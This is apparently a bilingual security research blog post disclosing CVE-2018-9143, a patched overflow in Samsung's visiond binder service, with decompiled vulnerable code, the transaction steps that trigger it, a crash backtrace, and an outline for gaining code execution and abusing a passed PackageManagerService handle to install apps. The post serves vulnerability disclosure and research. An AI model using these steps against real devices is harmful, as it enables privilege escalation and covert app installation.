
An interesting fact worth noticing when reversing these libraries is that, in IDA at the address where we should find vtables, except top-offset and virtual-base offset, all other virtual method pointer items are all zero. However at runtime, the corresponding memory locations become normal. This does not appear on Nexus or Pixel image libraries when opened with IDA.

hedan vtable1

At first glance it may seem like a binary protection for anti-reversing. However after some digging in we found it’s acutally a new Android linker feature that was not supported by IDA. To understand this symposym, one should first be clear that the vtable function addresses does not naturally resides in .data.rel.ro. Their offsets are actually stored in relocation entries at .rela.dyn with type R_AARCH64_RELATIVE or others. IDA and other disassembler tools do the job of linker, read, calculate and store the value into their respective locations. If IDA failed to parse the relocation entries, the target addresses will be left untouched, as seen in the screenshot.

So what’s the offending linker feature? Quoting from chromium docs:

Packed Relocations
All flavors of lib(mono)chrome.so enable “packed relocations”, or “APS2 relocations” in order to save binary size.
Refer to this source file for an explanation of the format.
To process these relocations:
Pre-M Android: Our custom linker must be used.
M+ Android: The system linker understands the format.
To see if relocations are packed, look for LOOS+# when running: readelf -S libchrome.so
Android P+ supports an even better format known as RELR.
We'll likely switch non-Monochrome apks over to using it once it is implemented in lld.

vtable2


This feature encodes binary data in SLEB128 format in order to save space for large binaries. The detailed implementation, including encoding and decoding algorithm can be found here( http://androidxref.com/9.0.0_r3/xref/bionic/tools/relocation_packer/src/delta_encoder.h). At runtime, the linker decodes this segment, rearranging other segment addresses and extracts normal relocation entries. Then everything goes back to normal. IDA at that time does not supported this encoding so all relocation infos are lost in IDA. One can use the relocation_packer tool itself to recover the addresses.

Update: Two years after Android introduced this feature IDA 7.3 has finally supported APS2 relocation, which can be seen in the following screenshot.

+ ELF: added support for packed android relocations (APS2 format)

vtable3

AirService copies in the air

BnAirServiceProxy provides two methods for managing AirClient passed from client process. One accepts a StrongBinder (AirClient) and an int option, returns a binder handle (pointing to BnAIR) for client process to invoke.If the int option is 0, it will create a FileSource thread. If the option is 1, it will create a CameraSourceThread(only this can trigger this vulnerability)

BnAIR::transact (in libair.so) has many functions, the functions relating to this exp is android::AIRService::Client::configure, start and enqueueFrame. We must call these functions in order of configure->start->enqueueFrame to do a property setup.The specific vulnerable function is enqueueFrame. enqueueFrame receives an int and IMemory, and the IMemory content is copied out to a previously allocated fixed IMemory in Frame object.

android::RefBase *__fastcall android::FrameManager::enqueueFrame(__int64 someptr, __int64 imemory)
{
//...
 v4 = (android::FrameManager::Frame *)operator new(0x38uLL);
 android::FrameManager::Frame::Frame(v4, v5, *(_DWORD *)(v2 + 0x88), *(_DWORD *)(v2 + 140), 17, *(_DWORD *)(v2 + 144));
 v16 = v4;

 android::RefBase::incStrong(v4, &v16);

 (*(void (**)(void))(**(_QWORD **)v3 + 0x20LL))(); //offset and size is retrived

 v6 = (*(__int64 (**)(void))(*(_QWORD *)v16 + 88LL))(); //v6 = Frame->imemory->base();

 v7 = (*(__int64 (__fastcall **)(__int64))(*(_QWORD *)imemoryheap + 40LL))(imemoryheap); //v7 = imemoryheap->base();

 memcpy(v6, v7 + v15, v14);//memcpy(frame->imemory->base(), imemoryheap->base() + offset, imemoryheap->size());//overflow here
//...
 if ( imemoryheap )
   android::RefBase::decStrong(
     (android::RefBase *)(imemoryheap + *(_QWORD *)(*(_QWORD *)imemoryheap - 24LL)),
     &imemoryheap);
 result = v16;
 if ( v16 )
   result = (android::RefBase *)android::RefBase::decStrong(v16, &v16);

 return result;

}

The detailed steps are as follows:

  1. We use first transact with code=3 from untrusted_app to /system/bin/visond service, to trigger android::AIRService::Client::configure(int) in libairservice.so. This transact is needed to init some parameters
  2. The second transact with code=4, which starts an AIRService Client, android::AIRService::Client::start() start the Client to accept the final transaction
  3. The final transact, with code=7, actually passes an IMemory with attacker controlled length/content, to trigger android::AIRService::Client::enqueueFrame(int, android::spandroid::IMemory const&).

The mmaped area in Frame itself is usually 2M, so any passed in Imemory with size > 2M will trigger overflow.

    fpsr 00000000  fpcr 00000000
backtrace:
    #00 pc 000000000001b014  /system/lib64/libc.so (memcpy+332)
    #01 pc 0000000000029b5c  /system/lib64/libairservice.so (_ZN7android12FrameManager12enqueueFrameERKNS_2spINS_7IMemoryEEE+188)
    #02 pc 0000000000030c8c  /system/lib64/libairservice.so (_ZN7android10AIRService6Client12enqueueFrameEiRKNS_2spINS_7IMemoryEEE+72)
    #03 pc 000000000000fbf8  /system/lib64/libair.so (_ZN7android5BnAIR10onTransactEjRKNS_6ParcelEPS1_j+732)
    #04 pc 000000000004a340  /system/lib64/libbinder.so (_ZN7android7BBinder8transactEjRKNS_6ParcelEPS1_j+132)
    #05 pc 00000000000564f0  /system/lib64/libbinder.so (_ZN7android14IPCThreadState14executeCommandEi+1032)
    #06 pc 000000000005602c  /system/lib64/libbinder.so (_ZN7android14IPCThreadState20getAndExecuteCommandEv+156)
    #07 pc 0000000000056744  /system/lib64/libbinder.so (_ZN7android14IPCThreadState14joinThreadPoolEb+128)
    #08 pc 0000000000074b70  /system/lib64/libbinder.so
    #09 pc 00000000000127f0  /system/lib64/libutils.so (_ZN7android6Thread11_threadLoopEPv+336)
    #10 pc 00000000000770f4  /system/lib64/libc.so (_ZL15__pthread_startPv+204)
    #11 pc 000000000001e7d0  /system/lib64/libc.so (__start_thread+16)

Exploitation?

This may be similar to Project Zero’s bitunmap bug, since overflow occurs in mmaped area. When android::AIRService::Client::configure is called, a new thread is created in libairservice.so. By allocating Frame, and removing Frame we can create a hole in highmem area. Allocate Frame again, trigger overflow and we can override the thread mmaped area to get PC control.

However, SElinux still enforces strict limitation (no execmem, no executable file loading, cannot lookup PackageManagerService in servicemanager), on visiond, although it’s a system-uid process. How can we utilize this elevated privilege to do things malicious like installing arbitrary app, if we even cannot access PackageManagerService?

Note that although SELinux prohibits visiond from looking up the PMS service, neither it nor the PMS itself has additional restrictions or checks when PMS’s transactions are actually invoked, if we have the service handle. So we may use the following steps to bypass this restriction:

  • Attacking app (untrusted_app context) obtains StrongBinder handle of PMS
  • Attacking app passes the handle to visiond. Any transaction method accepting and storing StrongBinder will work.
  • Attacking app triggers the vulnerability, gains code execution. Payload searches the specific memory location in step 2 to find the handle
  • Payload calls PMS’s installPackage method with the handle

Conclusion

So this’s CVE-2018-9143. Samsung has already posted advisory and pushed out FIX via firmware OTA. In next article I will describe CVE-2018-9139, a heap overflow in sensorhubservice, and how we examined and fuzzed the target to find this vulnerability, with a PC-controlled POC.

Bonus: POC for this CVE and vulnerable binary has been posted at https://github.com/flankerhqd/binder-cves for your reference.

Examining and exploiting android vendor binder services – part 1

安卓生态多姿多彩,在AOSP之外各大厂商的binder service也同样各式各样。这些自行实现的service通常来说是闭源的,常常成为会被人忽略的提权攻击面。在这一系列文章中,我会先描述如何定位可能有问题的binder service进行后续研究,以及逆向中一些有意思的发现,随后会以之前发现的两个典型的CVE为例,讨论这些漏洞是如何产生的,如何发现它们,以及如何进行利用。

寻找潜在的分析目标

在Android N之前,所有的binder service都是在servicemanager中进行注册的,client通过/dev/binder与service进行通讯。Android N对binder服务引入了domain切分的概念,常规的服务依然使用/dev/binder,而vendor domain则转换为使用/dev/vndbinder, hardware domain转换为使用/dev/hwbinder。常规的untrusted_app访问被限制在了/dev/binder。

通过service list,我们可以查看设备上注册了多少normal domain的service。AOSP设备一般会有100+,而各大厂商的设备均会达到200以上。其中大部分都是Java服务,虽说Java服务通常也会引入一些常见的逻辑问题,但暂时不属于本文的讨论范围。目前的范围内,我们只关注包含有native code,可能存在内存破坏漏洞的组件。 所以第一个问题出现了,如何确定哪些服务是通过native code处理的?根据binder服务的形式,存在如下可能:

  • 该服务直接运行在native process中
  • 该服务运行在JVM process中(例:注册于system_server中),但存在JNI调用

无论分析哪种形式,我们都需要先确定该服务的host进程。在进程注册或打开binder服务的时候, debugfs中会留下相应的node entry或ref entry。Android Internals的作者数年前开源的工具bindump即通过遍历这个信息来获取服务的进程关系。其工作原理如下:

  • tool process打开目标服务,获取本进程新增的ref id
  • 遍历procfs, 通过ref id匹配各进程的node id,匹配到的进程即为该服务host process

这个方法非常有效,不过随着Android的演进,原始的bindump工具现在遇到了如下问题:

  • debugfs现在需要root权限才能打开,普通进程已经无法打开debugfs
  • binder node现在具有了domain的概念,需要区分不同domain中的node
  • 原始的bindump link到libbinder.so,但每个版本更新后symbol location会发生变化,导致原有的binary在新版本上无法运行,每个版本都会需要在AOSP source tree下重新编译(如果vendor改动了libbinder问题就更大了)

为了解决问题2和3,我用Java重写了bindump,将其打包成可以忽略平台版本问题单独运行的jar包,相关代码和precompiled jar已经放在了GitHub上 (https://github.com/flankerhqd/bindump4j)。

在解决了以上问题之后,我们终于可以定位到运行在native process中的服务,并进行后续分析了。

CVE-2018-9143: buffer overflow in visiond service

media.air是一个运行在Samsung设备系统进程/system/bin/visiond中的服务。visiond本身加载了多个动态执行库,包括libairserviceproxy, libairservice, libair 等, 并以system-uid运行。 相关服务的实现端,例如 BnAIRClient::onTransact, BnEngine::onTransact, BnAIRService::onTransact等存在于libairserviceproxy中。

虚表指针去哪里了?

逆向C++库的关键准备之一是定位相应虚函数指针,并使用IDA脚本通过这些信息进行type reconstruction。但当我们在IDA中打开media.air服务的动态库时,却惊讶地发现,在原来应该有vtable表项指针的地方,除了top-offset和virtual-base offset还在,其他的指针大部分神秘地消失了,如下图所示

hedan vtable1

而同样大版本的AOSP/Pixel/Nexus镜像的binary中并没有出现这样的问题。谁偷了我的虚表指针?

乍一看可能会觉得三星在故意搞事,像国内厂商一样做了某种混淆来对抗静态分析,但实际上并不是。为了理解这种现象,我们先来回忆下虚表项指针的存储方式。

首先,IDA给我们展示的rel section并不是ELF中实际的内容,而是处理过后的结果。虚表指针项并不直接存储在.data.rel.ro section,而是linker 重定位之后的结果。它们的原始内容实际上存在于.rela.dyn中,以R_AARCH64_RELATIVE表项的形式存在。在library被加载时,linker会根据表项中的offset,将重定位后的实际地址写入对应的offset中,也就是vtable真正的地址。 IDA和其他分析工具会模拟linker的功能预先对这些内容进行解析并写入,但如果IDA解析relocation table失败,那么这些地址会维持其在ELF中的原始内容,也就是0。

但是什么导致了IDA解析失败?这是在N后引入的APS2重定位特性,最先应用在chromium上,如下所述:

Packed Relocations
All flavors of lib(mono)chrome.so enable “packed relocations”, or “APS2 relocations” in order to save binary size.
Refer to this source file for an explanation of the format.
To process these relocations:
Pre-M Android: Our custom linker must be used.
M+ Android: The system linker understands the format.
To see if relocations are packed, look for LOOS+# when running: readelf -S libchrome.so
Android P+ supports an even better format known as RELR.
We'll likely switch non-Monochrome apks over to using it once it is implemented in lld.

vtable2

APS2将重定向表以SLEB128的格式压缩编码,对于大型binary可以缩小ELF的体积。具体的编码解码实现可以在( http://androidxref.com/9.0.0_r3/xref/bionic/tools/relocation_packer/src/delta_encoder.h)里找到。在运行时linker解压这个section,根据大小变化调整前后section的地址,将其恢复为一个正常的ELF进行加载。IDA尚不支持APS2 encoding所以我们会看到大部分重定向信息都丢失了,可以用上述relocation_packer工具将其解码恢复。

一个好消息: 在APS2引入两年之后,IDA 7.3终于增加了对其的支持,现在可以看到IDA已经可以正确地恢复虚表项地址了。

IDA Changelog:
File formats:
...
+ ELF: added support for packed android relocations (APS2 format)
...

vtable3

AirService copies in the air

在解决了逆向的这个问题之后,我们回过头来分析下这个服务的相关结构。media.air中的BnAirServiceProxy提供了两个接收客户端传入的AirClient的初始化函数,其中一个以StrongBinder的形式接受输入,并返回一个指向BnAir服务的handle供客户端进程再次调用。当option参数为0时,该函数会创建一个FileSource线程,当option参数为1时其会创建一个CameraSourceThread线程。只有在CameraSourceThread线程中可以触发本漏洞。

在获得服务端BnAir服务的handle后,客户端将可以进一步调用其实现的transaction。libair.so中提供的BnAIR服务实现了一个针对Frame的状态机,状态机的关键函数包括configure, startenqueueFrame。在按照顺序调用之后最终触发有漏洞的enqueueFrame函数。

android::RefBase *__fastcall android::FrameManager::enqueueFrame(__int64 someptr, __int64 imemory)
{
//...
 v4 = (android::FrameManager::Frame *)operator new(0x38uLL);
 android::FrameManager::Frame::Frame(v4, v5, *(_DWORD *)(v2 + 0x88), *(_DWORD *)(v2 + 140), 17, *(_DWORD *)(v2 + 144));
 v16 = v4;

 android::RefBase::incStrong(v4, &v16);

 (*(void (**)(void))(**(_QWORD **)v3 + 0x20LL))(); //offset and size is retrived

 v6 = (*(__int64 (**)(void))(*(_QWORD *)v16 + 88LL))(); //v6 = Frame->imemory->base();

 v7 = (*(__int64 (__fastcall **)(__int64))(*(_QWORD *)imemoryheap + 40LL))(imemoryheap); //v7 = imemoryheap->base();

 memcpy(v6, v7 + v15, v14);//memcpy(frame->imemory->base(), imemoryheap->base() + offset, imemoryheap->size());//overflow here
//...
 if ( imemoryheap )
   android::RefBase::decStrong(
     (android::RefBase *)(imemoryheap + *(_QWORD *)(*(_QWORD *)imemoryheap - 24LL)),
     &imemoryheap);
 result = v16;
 if ( v16 )
   result = (android::RefBase *)android::RefBase::decStrong(v16, &v16);

 return result;

}

可以看到,传入的IMemory在被mmap后并没有对长度做任何的检查,直接memcpy进入了Frame的IMemory中,而后者的预定义size是2*1024*1024,即超过2M的映射,即会引发overflow。

整体的触发步骤如下:

  • media.air发送一个code=1 的transaction以获取BnAir的handle,以下步骤的调用对象均为该handle
  • 发送一个code=3 的transaction以触发 android::AIRService::Client::configure(int)。该函数会完成对应对象的参数初始化
  • 发送一个code=4的transaction以创建一个AIRService Client, 并调用android::AIRService::Client::start()启动
  • 最后一个code=7的transaction最终传入攻击者可控内容和长度的IMemory,触发android::AIRService::Client::enqueueFrame(int, android::sp<android::IMemory> const&)中的溢出
    fpsr 00000000  fpcr 00000000
backtrace:
    #00 pc 000000000001b014  /system/lib64/libc.so (memcpy+332)
    #01 pc 0000000000029b5c  /system/lib64/libairservice.so (_ZN7android12FrameManager12enqueueFrameERKNS_2spINS_7IMemoryEEE+188)
    #02 pc 0000000000030c8c  /system/lib64/libairservice.so (_ZN7android10AIRService6Client12enqueueFrameEiRKNS_2spINS_7IMemoryEEE+72)
    #03 pc 000000000000fbf8  /system/lib64/libair.so (_ZN7android5BnAIR10onTransactEjRKNS_6ParcelEPS1_j+732)
    #04 pc 000000000004a340  /system/lib64/libbinder.so (_ZN7android7BBinder8transactEjRKNS_6ParcelEPS1_j+132)
    #05 pc 00000000000564f0  /system/lib64/libbinder.so (_ZN7android14IPCThreadState14executeCommandEi+1032)
    #06 pc 000000000005602c  /system/lib64/libbinder.so (_ZN7android14IPCThreadState20getAndExecuteCommandEv+156)
    #07 pc 0000000000056744  /system/lib64/libbinder.so (_ZN7android14IPCThreadState14joinThreadPoolEb+128)
    #08 pc 0000000000074b70  /system/lib64/libbinder.so
    #09 pc 00000000000127f0  /system/lib64/libutils.so (_ZN7android6Thread11_threadLoopEPv+336)
    #10 pc 00000000000770f4  /system/lib64/libc.so (_ZL15__pthread_startPv+204)
    #11 pc 000000000001e7d0  /system/lib64/libc.so (__start_thread+16)

如何利用?

这是一个类似于Project Zero之前公布的bitunmap案例的漏洞,两者的溢出都发生在mmap过的区域。由于mmap分配的内存区域相对较大,位置不同于常规的堆管理器管理区域,其利用方式不同于传统的堆溢出。读者应该会回忆到Project Zero是通过特定函数分配thread,然后溢出thread的control structre的方式来实现控制流劫持。同样地,在我们的目标中,android::AIRService::Client::configure被调用时,它会创建一个新的thread。通过风水Frame对象,我们构造内存空洞并在空洞中创建thread,触发溢出后劫持thread中的回调指针来最终控制PC。

但这还远远没有结束。虽然该进程是system-uid,但SELinux对其有严格的限制,例如no execmem, no executable file loading, 甚至无法向ServiceManager查询大部分系统服务。即使控制了PC,接下来又该何去何从,例如如何利用提升的权限来安装恶意应用,如果根本无法lookup PackageManagerService?

这里需要注意的是,虽然SELinux禁止了visiond去lookup service,但实际上并没有限制调用service自身的transaction,这依赖于service自身的实现,例如ActivityManagerService的相关函数是通过enforceNotIsolated标注来禁止isolated进程调用。所以只要能成功地将PMS的binder handle传递给visiond,攻击者依然可以以visiond的身份调用PMS来安装恶意应用,相关步骤如下:

  • Attacking app (untrusted_app context) 获得PMS的StrongBinder handle
  • Attacking app 将handle传递给visiond. 任何接收StrongBinder的服务端函数均可,例如BnAirServiceProxy中的第一个transaction
  • Attacking app 触发上述漏洞获取PC控制后,payload在内存中搜索上一步传入的PMS handle
  • Payload通过该handle调用PMS,完成恶意应用安装

总结

以上即为CVE-2018-9143,一个典型的binder service漏洞的故事。Samsung已经发布了advisory和补丁,并通过firmeware OTA修复了该漏洞。在下一篇文章中,我会介绍CVE-2018-9139,sensorhubservice中的一个堆溢出,以及如何通过fuzzing发现的该漏洞和它的利用(包括一个控制PC的poc)。

本文所描述的相关poc和有漏洞的服务binary均可以在 https://github.com/flankerhqd/binder-cves 中找到。

Galaxy Leapfrogging盖乐世蛙跳: Pwning the Galaxy S8

在最近的一系列文章中,我会介绍这些年以来通过Pwn2Own和官方渠道所报告的在各种Android厂商设备中发现的各种CVE,包括通过fuzz和代码审计发现的各式各样的内存破坏漏洞和逻辑漏洞。第一篇文章将会介绍在2017年末我们用来远程攻破Galaxy S8并安装应用的利用链,一个V8漏洞来获取最开始的沙箱内代码执行,和五个逻辑漏洞来最终实现沙箱逃逸和提权来安装任意应用,demo视频可以在这里看到。

所有的漏洞均已经报告并以CVE-2018-10496,CVE-2018-10497,CVE-2018-10498,CVE-2018-10499,CVE-2018-10500来标示。本文将主要介绍整个利用链,V8漏洞将在另外的文章中介绍。

English version writeup here

Bug 0: Pwning and Examining the browser’s renderer process

